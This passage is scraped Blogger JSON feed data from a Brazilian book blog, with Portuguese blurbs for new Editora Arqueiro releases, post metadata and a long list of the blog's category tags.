\u003C\/div\u003E\n\u003Cdiv class=\"Normal1\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003EO Jardim Esquecido, Kate Morton: \u003C\/b\u003EUma criança abandonada, um antigo livro mágico, um \njardim secreto, uma família aristocrática, um amor negado. Em mais uma \nobra-prima, Kate Morton cria uma história fantástica que nos conduz por \num labirinto de memórias e encantamento, como um verdadeiro conto de \nfadas. Dez anos após um trágico acidente, Cassandra sofre um\n novo baque com a morte de sua querida avó, Nell. Triste e solitária, \nela tem a sensação de que perdeu tudo o que considerava importante. Mas o\n inesperado testamento deixado pela avó provoca outra reviravolta, \ndesafiando tudo o que pensava que sabia sobre si mesma e sua família. Ao herdar uma misteriosa casa na Inglaterra, um chalé\n no penhasco rodeado por um jardim abandonado, Cassandra percebe que \nNell guardava uma série de segredos e fica intrigada sobre o passado da \navó. Enchendo-se de coragem, ela decide viajar à \nInglaterra em busca de respostas. Suas únicas pistas são uma maleta \nantiga e um livro de contos de fadas escrito por Eliza Makepeace, autora\n vitoriana que desapareceu no início do século XX. Mal sabe Cassandra \nque, nesse processo, vai descobrir uma nova vida para ela própria.\u003C\/div\u003E\n\u003Cdiv class=\"Normal1\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"buraco da agulha, O \" src=\"http:\/\/www.editoraarqueiro.com.br\/media\/livros_livro\/9788580418811.png.200x300_q85_upscale.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"buraco da agulha, O \" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Editora Arqueiro\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"Normal1\" style=\"text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EO Buraco Da Agulha, Ken Follett: \u003C\/b\u003EO ano é 1944. Os Aliados estão se preparando para desembarcar na \nNormandia e libertar os territórios ocupados por Hitler, na operação que\n entrou para a história como o Dia D. Para que a missão dê certo, eles precisam convencer os alemães de que\n a invasão acontecerá em outro lugar. Assim, criam um exército inteiro \nde mentira, incluindo tanques infláveis, aviões de papelão e bases sem \nparede. O objetivo é que ele seja fotografado pelos aviões de \nreconhecimento germânicos. O sucesso depende de o inimigo não descobrir o estratagema. Só que o \nmelhor agente de Hitler, o Agulha, pode colocar tudo a perder. Caçado \npelo serviço secreto britânico, ele deixa um rastro de mortes através da\n Grã-Bretanha enquanto tenta voltar para casa. Mas tudo foge a seu controle quando ele vai parar numa ilha castigada\n pela tempestade e vê seu destino nas mãos da mulher inesquecível que \nmora ali, cuja lealdade, se conquistada, poderá assegurar aos nazistas a\n vitória da guerra. Na obra-prima que lhe garantiu, há 40 anos, a entrada no cenário da \nliteratura, Ken Follett fisga o leitor desde a primeira página, com uma \ntrama repleta de suspense, intrigas e maquinações do coração humano.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Um acordo e nada mais\" src=\"http:\/\/www.editoraarqueiro.com.br\/media\/livros_livro\/9788580418798.png.200x300_q85_upscale.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"Um acordo e nada mais\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Editora Arqueiro\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EUm Acordo E Nada Mais, Mary Balogh: \u003C\/b\u003EEmbora Vincent, o visconde Darleigh, tenha ficado cego no campo de \nbatalha, está farto da interferência da mãe e das irmãs em sua vida. Por\n isso, quando elas o pressionam a se casar e, sem consultá-lo, lhe \narranjam uma candidata a noiva, ele se sente vítima de uma emboscada e \nfoge para o campo com a ajuda de seu criado. No entanto, logo se vê vítima de outra armadilha conjugal. Por sorte,\n é salvo por uma jovem desconhecida. Quando a Srta. Sophia Fry intervém \nem nome dele e é expulsa de casa pelos tios sem um tostão para viver, \nVincent é obrigado a agir. Ele pode estar cego, mas consegue ver uma \nsolução para os dois problemas: casamento. Aos poucos, a amizade e o companheirismo dos dois dão lugar a uma \ndoce sedução, e o que era apenas um acordo frio se transforma em um fogo\n capaz de consumi-los. No segundo volume da série Clube dos Sobreviventes, você vai \ndescobrir se um casamento nascido do desespero pode levar duas pessoas a\n encontrarem o amor de sua vida.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sem escolha \" src=\"http:\/\/www.editoraarqueiro.com.br\/media\/livros_livro\/9788580418774.png.200x300_q85_upscale.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"Sem escolha \" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Editora Arqueiro\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESem Escolha, Abbi Glines:\u003C\/b\u003E Está cada vez mais quente na cidade litorânea de Sea Breeze, e \nMarcus Hardy encontrou o abrigo perfeito para passar os próximos meses \nde calor: o frequentado apartamento de Cage York. As garotas estão sempre entrando e saindo de lá, em sua maioria \nmulheres lindas que nunca ficam mais de uma noite. Quando Marcus chega, \nestá apenas buscando curar seu coração ferido. Só que uma das \nfrequentadoras mais assíduas da nova casa logo chama sua atenção. Willow – ou apenas Low – é a mulher com quem Cage pretende se casar. \nMas os dois são completamente diferentes, e Marcus não entende como ela \npode lidar tão bem com a infidelidade de Cage. No fundo, Low precisa mesmo é de um homem de verdade... bonito e \nsensível como Marcus. Porém, as coisas não são tão simples, e esse \nrelacionamento vai se complicar de um dia para o outro, assim que um \ngrande segredo for revelado. Em Sem escolha, segundo livro da série Sea Breeze, Abbi \nGlines continua a atiçar a imaginação dos leitores com personagens \nsedutores e romances apimentados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFiquei bem curiosa para ler O Jardim Esquecido e O Buraco Da Agulha, e vocês? Me conta nos comentários qual lançamento chamou mais sua atenção!\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"right\"\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/2895326565561096779\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/lancamentos-da-editora-arqueiro.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2895326565561096779"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2895326565561096779"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/lancamentos-da-editora-arqueiro.html","title":"Lançamentos da Editora Arqueiro"}],"author":[{"name":{"$t":"Cássia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05975138442450167289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME\/s220\/IMG_20190615_185216586.jpg"}}],"thr$total":{"$t":"4"},"georss$featurename":{"$t":"Aracaju, SE, Brasil"},"georss$point":{"$t":"-10.9472468 -37.07308230000001"},"georss$box":{"$t":"-11.4460128 -37.718529300000007 -10.4484808 -36.427635300000013"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-6104790773798547418"},"published":{"$t":"2018-07-16T13:35:00.002-03:00"},"updated":{"$t":"2018-07-16T13:35:51.999-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autora Parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bienal do Livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"}],"title":{"type":"text","$t":"[Pré-venda] Rainha dos 7 mares, Bianca Sousa."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nGeeente! Bianca Sousa, uma das nossas autoras parceiras e minha escritora preferida de romance fantasia está de volta com o lançamento de um livro lindo! \u0026quot;Rainha dos 7 mares\u0026quot; promete. Vem ver!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7vqsert6_6tUKaz5Lth_as_Hm693HhauGZ3be14ziDxpxIIyVncRSk7VK4d4k2mFHvLTN99UfKj5OrlE1N1GyCGZcCw0BNjH1cOBn9jQVIytZj7s7WmRwd-wjvvXriKLimFeEdKykxQ\/s1600\/pr%25C3%25A9-venda-rainha-dos-7-mares.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7vqsert6_6tUKaz5Lth_as_Hm693HhauGZ3be14ziDxpxIIyVncRSk7VK4d4k2mFHvLTN99UfKj5OrlE1N1GyCGZcCw0BNjH1cOBn9jQVIytZj7s7WmRwd-wjvvXriKLimFeEdKykxQ\/s400\/pr%25C3%25A9-venda-rainha-dos-7-mares.jpg\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/07\/pre-venda-rainha-dos-7-mares-bianca.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/6104790773798547418\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/07\/pre-venda-rainha-dos-7-mares-bianca.html#comment-form","title":"14 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6104790773798547418"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6104790773798547418"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/07\/pre-venda-rainha-dos-7-mares-bianca.html","title":"[Pré-venda] Rainha dos 7 mares, Bianca Sousa."}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7vqsert6_6tUKaz5Lth_as_Hm693HhauGZ3be14ziDxpxIIyVncRSk7VK4d4k2mFHvLTN99UfKj5OrlE1N1GyCGZcCw0BNjH1cOBn9jQVIytZj7s7WmRwd-wjvvXriKLimFeEdKykxQ\/s72-c\/pr%25C3%25A9-venda-rainha-dos-7-mares.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-972211897587840422"},"published":{"$t":"2017-12-14T10:00:00.000-02:00"},"updated":{"$t":"2017-12-14T10:00:23.000-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"[Lançamento] Grupo Pensamento Novembro e Dezembro"},"content":{"type":"html","$t":"Hey! Hoje é dia de anunciar os últimos lançamentos do ano do Grupo Pensamento.\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRhkpG9FpxYYN4u1hNYdwMds7rqn90OMPChfWKwd3iMcFPyD0jddWouBj6ZFaRA1-JevL7mxTshzT6B4x_3cloKbmUmPTwtZzUZjrS2JRJYcY2QaFrRiWvJoe1u02Jv8Xl6zkkI2o9-c\/s1600\/gep.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"705\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRhkpG9FpxYYN4u1hNYdwMds7rqn90OMPChfWKwd3iMcFPyD0jddWouBj6ZFaRA1-JevL7mxTshzT6B4x_3cloKbmUmPTwtZzUZjrS2JRJYcY2QaFrRiWvJoe1u02Jv8Xl6zkkI2o9-c\/s640\/gep.png\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/lancamento-grupo-pensamento-novembro-e.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/972211897587840422\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/lancamento-grupo-pensamento-novembro-e.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/972211897587840422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/972211897587840422"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/12\/lancamento-grupo-pensamento-novembro-e.html","title":"[Lançamento] Grupo Pensamento Novembro e Dezembro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRhkpG9FpxYYN4u1hNYdwMds7rqn90OMPChfWKwd3iMcFPyD0jddWouBj6ZFaRA1-JevL7mxTshzT6B4x_3cloKbmUmPTwtZzUZjrS2JRJYcY2QaFrRiWvJoe1u02Jv8Xl6zkkI2o9-c\/s72-c\/gep.png","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://coisasdajuuh.blogspot.com/feeds/posts/default/-/Grupo%20Editorial%20Pensamento?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 9067
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404"},"updated":{"$t":"2025-07-10T00:47:26.394-03:00"},"category":[{"term":"livros"},{"term":"filmes"},{"term":"Resenhas"},{"term":"Colaboradores"},{"term":"Dicas"},{"term":"série"},{"term":"review"},{"term":"sorteio"},{"term":"Blog"},{"term":"blogs"},{"term":"falando série"},{"term":"parceria"},{"term":"Tudo que Motiva"},{"term":"texto"},{"term":"textos"},{"term":"Editora Illuminare"},{"term":"lançamento"},{"term":"promoção"},{"term":"top comentarista"},{"term":"resenha"},{"term":"Ilustração"},{"term":"the originals"},{"term":"crônicas de quinta"},{"term":"Cinema"},{"term":"TVD"},{"term":"contos"},{"term":"teen wolf"},{"term":"Antologia"},{"term":"ilustras"},{"term":"Editora Companhia das Letras"},{"term":"Disney"},{"term":"editora"},{"term":"blogueira"},{"term":"Autora Parceira"},{"term":"projeto"},{"term":"Editora Planeta"},{"term":"parceira"},{"term":"Descobrindo Séries"},{"term":"literatura"},{"term":"Editora Novo Conceito"},{"term":"aniversário"},{"term":"netflix"},{"term":"Princesas"},{"term":"klaus"},{"term":"the vampire diaries"},{"term":"Grupo Editorial Pensamento"},{"term":"evento"},{"term":"fotografia"},{"term":"indicações"},{"term":"romance"},{"term":"top"},{"term":"Animação"},{"term":"editora parceira"},{"term":"divulgação"},{"term":"música"},{"term":"Editora Arqueiro"},{"term":"elijah"},{"term":"músicas"},{"term":"tag"},{"term":"Contém um Conto"},{"term":"DarkSide Books"},{"term":"stefan"},{"term":"Elena"},{"term":"Natal"},{"term":"Premiação"},{"term":"autora"},{"term":"halloween"},{"term":"projeto fotográfico"},{"term":"Damon"},{"term":"Editora Young"},{"term":"Steroline"},{"term":"adaptação"},{"term":"amor"},{"term":"desenho"},{"term":"marcadores"},{"term":"projeto 6on6"},{"term":"resultado"},{"term":"Desafio Literário"},{"term":"Editora Jangada"},{"term":"Editora Nova Fronteira"},{"term":"HQS"},{"term":"Oscar 2015"},{"term":"autor"},{"term":"comédia"},{"term":"hayley"},{"term":"infantis"},{"term":"literário"},{"term":"marcel"},{"term":"natalino"},{"term":"rebekah"},{"term":"6on6"},{"term":"App"},{"term":"Bienal do Livro"},{"term":"Oscar 2016"},{"term":"Resumo do Mês"},{"term":"Top Comentarista Julho"},{"term":"andross"},{"term":"criação"},{"term":"férias"},{"term":"inspiração"},{"term":"kol"},{"term":"playlist"},{"term":"projeto mais filmes em 2014"},{"term":"quadrinhos"},{"term":"terror"},{"term":"52 filmes em 52 semanas"},{"term":"Colunista"},{"term":"Curiosidades"},{"term":"Editora Gutenberg"},{"term":"Editora Intrinseca"},{"term":"RJ"},{"term":"TO"},{"term":"beauty and the beast"},{"term":"bestseller"},{"term":"comédia romântica"},{"term":"encontro"},{"term":"feira"},{"term":"ficcão"},{"term":"filme"},{"term":"mangá"},{"term":"musicas"},{"term":"publicação"},{"term":"trilha sonora"},{"term":"Amazon"},{"term":"Books"},{"term":"Buenos Aires"},{"term":"Ebook"},{"term":"Editora Suma"},{"term":"George R. R. Martin"},{"term":"bamon"},{"term":"book"},{"term":"conhecer"},{"term":"convite"},{"term":"crônicas"},{"term":"divergente"},{"term":"grupo autêntica"},{"term":"harrypotter"},{"term":"hope"},{"term":"illuminare"},{"term":"john green"},{"term":"mais filmes"},{"term":"nacional"},{"term":"reviews"},{"term":"season"},{"term":"top 5"},{"term":"Andross Editora"},{"term":"Brasil"},{"term":"Criatividade"},{"term":"EBSA"},{"term":"Editora Sextante"},{"term":"Espanhol"},{"term":"Eu fico Loko"},{"term":"Grupo Editorial Autêntica"},{"term":"Jane Austen"},{"term":"Julia Quinn"},{"term":"Monteiro Lobato"},{"term":"Noemi Jaffe"},{"term":"O extraordinário"},{"term":"Pixar"},{"term":"Primavera"},{"term":"Rô Mierling"},{"term":"anime"},{"term":"bob esponja"},{"term":"bonnie"},{"term":"davina"},{"term":"dia dos namorados"},{"term":"editora cultrix"},{"term":"entrevista"},{"term":"faking it"},{"term":"ficção científica"},{"term":"finalle"},{"term":"hiatus"},{"term":"how i met your mother"},{"term":"imagem"},{"term":"kolvina"},{"term":"leitura"},{"term":"maio"},{"term":"novo conceito"},{"term":"orange is the new black"},{"term":"projeto mais filmes em 2015"},{"term":"páscoa"},{"term":"quatro amigos"},{"term":"receitas"},{"term":"scott"},{"term":"season 6"},{"term":"season finale"},{"term":"serie"},{"term":"soundtrack"},{"term":"suspense"},{"term":"teatro"},{"term":"thevampirediaries"},{"term":"7on7"},{"term":"Alfaguara Brasil"},{"term":"Amazon Prime Video"},{"term":"Anton Tchekhov"},{"term":"As Sete Irmãs"},{"term":"Aspalvrassecretas"},{"term":"Bram Stoker"},{"term":"Caio Fernando Abreu"},{"term":"Capas"},{"term":"Caroline"},{"term":"Charles Burns"},{"term":"Cinema Brasileiro"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Connie Willis"},{"term":"Consciência Negra"},{"term":"Conto de Fadas"},{"term":"Contos\u0026Letras"},{"term":"Courteney Cox"},{"term":"DC"},{"term":"DC Comics"},{"term":"Dennis Lehane"},{"term":"Dia Nacional do Livro Infantil"},{"term":"Distopias"},{"term":"Djamila Ribeiro"},{"term":"Dreamworks"},{"term":"Dulce Maria"},{"term":"Edgar Allan Poe"},{"term":"Editora Alfaguara"},{"term":"Editora Alicanto"},{"term":"Editora Belas Letras"},{"term":"Editora Leya"},{"term":"Editora Objetiva"},{"term":"Editora Universo dos Livros"},{"term":"Editora Valentina"},{"term":"EditoraArqueiro"},{"term":"Eloisa James"},{"term":"Equipe"},{"term":"Eu Li."},{"term":"Eça de Queirós"},{"term":"Flannery O'Connor"},{"term":"Flávio dos Santos Gomes"},{"term":"GayleForman"},{"term":"George Sand"},{"term":"Geovani Martins"},{"term":"Graciliano Ramos."},{"term":"Groot"},{"term":"Grupo Companhia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Insurgente"},{"term":"James Joyce"},{"term":"Jane Harvey-Berrick"},{"term":"Jennifer Niven"},{"term":"Jogos Vorazes"},{"term":"Julie Buxbaum"},{"term":"Juntando Pedaços"},{"term":"Ka Hancock"},{"term":"Katherine Dunn"},{"term":"Ken Follet"},{"term":"Kerri Manilasco"},{"term":"Kingsman"},{"term":"Kéfera Buchmann"},{"term":"Lars Kepler"},{"term":"Liev Tolstói"},{"term":"Liga da Justiça"},{"term":"Lilia Moritz Schwarcz"},{"term":"Lima Barreto"},{"term":"Literatura Brasileira"},{"term":"Little Women"},{"term":"Live-Action"},{"term":"Louisa May Alcott"},{"term":"Lucinda Riley"},{"term":"Marcílio França Castro"},{"term":"Maria Valéria Rezende"},{"term":"Mario World"},{"term":"Marisa Lajolo"},{"term":"Martha Medeiros"},{"term":"Marvel"},{"term":"Maze Runner"},{"term":"Mulher-Maravilha"},{"term":"Novo Século"},{"term":"O Hobbit"},{"term":"Orphan Black"},{"term":"Oscar 2019"},{"term":"Panini Comics"},{"term":"Papirus editora"},{"term":"Paula Browne"},{"term":"Paulo Freire"},{"term":"Pratrick Ness"},{"term":"Rami Malek"},{"term":"Rio de Janeiro"},{"term":"Rubem Alves"},{"term":"Rubensfiguereido"},{"term":"SHIPPER"},{"term":"Scream"},{"term":"Senhor dos Anéis"},{"term":"Sete minutos depois da meia noite"},{"term":"Simone Taietti"},{"term":"Simone de Beauvoir"},{"term":"Stuart Reardon"},{"term":"Suécia"},{"term":"Sérgio Sant'Anna"},{"term":"VideoGame"},{"term":"Vilões"},{"term":"VirginiaWoolf"},{"term":"WebSérie"},{"term":"brechó online"},{"term":"cada um na sua casa"},{"term":"cancelamento"},{"term":"carina rissi"},{"term":"charlie brown"},{"term":"cidade"},{"term":"clyde"},{"term":"clássico"},{"term":"coisas"},{"term":"colagem"},{"term":"copa"},{"term":"dahlia"},{"term":"dan gemeinhart"},{"term":"david trueba"},{"term":"davikol"},{"term":"de cara nas letras"},{"term":"deby \u0026 loyd"},{"term":"derek"},{"term":"destrua este diário"},{"term":"desventuras em série"},{"term":"drama"},{"term":"drácula"},{"term":"drácula untold"},{"term":"editor de imagens"},{"term":"editora record"},{"term":"editora seguinte"},{"term":"editorial"},{"term":"educação"},{"term":"escorpião"},{"term":"eu queria ter a sua vida"},{"term":"favoritos."},{"term":"feminismo"},{"term":"fifa fan fest"},{"term":"filmes sobre educação"},{"term":"fingindo"},{"term":"finn"},{"term":"fotográfico"},{"term":"friends"},{"term":"fábula"},{"term":"garota fantástica"},{"term":"grace and frankie"},{"term":"grace e frankie"},{"term":"greve"},{"term":"gutenberg"},{"term":"h20"},{"term":"hank green"},{"term":"hazel grace"},{"term":"hocus pocus"},{"term":"homem-aranha"},{"term":"hora da aventura"},{"term":"house of cards"},{"term":"hércules"},{"term":"iron maiden"},{"term":"jeff daniels"},{"term":"jim carrey"},{"term":"jogos"},{"term":"john wick"},{"term":"jojo moyes"},{"term":"josh malerman"},{"term":"karma"},{"term":"karmy"},{"term":"kimmy"},{"term":"kits"},{"term":"koba"},{"term":"layout"},{"term":"legião urbana"},{"term":"leitura em conjunto."},{"term":"ler"},{"term":"liam"},{"term":"liberdade"},{"term":"looser"},{"term":"love"},{"term":"magazine"},{"term":"malia"},{"term":"medianeras"},{"term":"meg cabot"},{"term":"meu estilo"},{"term":"meu mundo"},{"term":"meu namorado é um zumbi"},{"term":"michael jackson"},{"term":"movie"},{"term":"mtv"},{"term":"mulherzinhas"},{"term":"márcio borges"},{"term":"narcos"},{"term":"nemo"},{"term":"notícias"},{"term":"noé"},{"term":"nxzero"},{"term":"o lobo de wall street"},{"term":"o que há de estranho em mim"},{"term":"os 7 falcões"},{"term":"oscar"},{"term":"papiro digital"},{"term":"parrish"},{"term":"paula hawkins"},{"term":"pavê"},{"term":"perdida"},{"term":"perishable"},{"term":"peter"},{"term":"planeta dos macacos"},{"term":"pode crer!"},{"term":"poesia"},{"term":"polêmica"},{"term":"rebekah."},{"term":"receita de pavê de galak com negresco"},{"term":"recorte"},{"term":"reflexão"},{"term":"rifa"},{"term":"riodejaneiro"},{"term":"rocco"},{"term":"sapo"},{"term":"season finalle"},{"term":"sete"},{"term":"shane"},{"term":"smoke and mirros"},{"term":"sobremesa"},{"term":"stephen king"},{"term":"stilles"},{"term":"stydia"},{"term":"três coisas sobre você"},{"term":"tumblr"},{"term":"êxtase"}],"title":{"type":"text","$t":"Juliana 